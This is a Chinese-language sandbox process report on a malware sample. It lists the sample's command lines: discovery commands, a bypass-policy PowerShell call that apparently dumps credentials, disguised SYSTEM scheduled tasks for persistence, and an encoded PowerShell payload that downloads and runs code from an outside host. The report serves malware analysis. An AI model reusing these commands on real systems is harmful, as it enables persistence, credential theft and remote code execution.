 进程详情

API 接口

共分析了15个进程

60b6d7664598e6a988d9389e6359838be966dfa54859d5cb1453cbc9b126ed7d.exe (PID:2876)
"C:\Users\vbccsb\AppData\Local\Temp\60b6d7664598e6a988d9389e6359838be966dfa54859d5cb1453cbc9b126ed7d.exe"

60b6d7664598e6a988d9389e6359838be966dfa54859d5cb1453cbc9b126ed7d.exe (PID:2948)
"C:\Users\vbccsb\AppData\Local\Temp\60b6d7664598e6a988d9389e6359838be966dfa54859d5cb1453cbc9b126ed7d.exe"

cmd.exe (PID:3812)
cmd /c wmic ntdomain get domainname

WMIC.exe (PID:3952)
wmic ntdomain get domainname

powershell.exe (PID:2668)
powershell.exe -exec bypass "import-module c:\windows\temp\m.ps1;Invoke-Cats -pwds"

whoami.exe (PID:2956)
"C:\Windows\system32\whoami.exe" /user

cmd.exe (PID:3828)
cmd /c schtasks /create /ru system /sc MINUTE /mo 60 /st 07:05:00 /tn DnsScan /tr "C:\Windows\temp\svchost.exe" /F

schtasks.exe (PID:3924)
schtasks /create /ru system /sc MINUTE /mo 60 /st 07:05:00 /tn DnsScan /tr "C:\Windows\temp\svchost.exe" /F

cmd.exe (PID:3864)
cmd /c schtasks /create /ru system /sc MINUTE /mo 50 /st 07:00:00 /tn "\Microsoft\windows\Bluetooths" /tr "powershell -ep bypass -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AdgAuAGIAZQBhAGgAaAAuAGMAbwBtAC8AdgAnACsAJABlAG4AdgA6AFUAUwBFAFIARABPAE0AQQBJAE4AKQA=" /F

schtasks.exe (PID:3960)
schtasks /create /ru system /sc MINUTE /mo 50 /st 07:00:00 /tn "\Microsoft\windows\Bluetooths" /tr "powershell -ep bypass -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AdgAuAGIAZQBhAGgAaAAuAGMAbwBtAC8AdgAnACsAJABlAG4AdgA6AFUAUwBFAFIARABPAE0AQQBJAE4AKQA=" /F

cmd.exe (PID:3036)
cmd /c net user&netsh advfirewall set allprofile state on&netsh advfirewall firewall add rule name=denyy445 dir=in action=block protocol=TCP localport=445

net.exe (PID:3080)
net user

net1.exe (PID:3124)
C:\Windows\system32\net1 user

netsh.exe (PID:3592)
netsh advfirewall firewall add rule name=denyy445 dir=in action=block protocol=TCP localport=445

netsh.exe (PID:3252)
netsh advfirewall set allprofile state on

HACK学习呀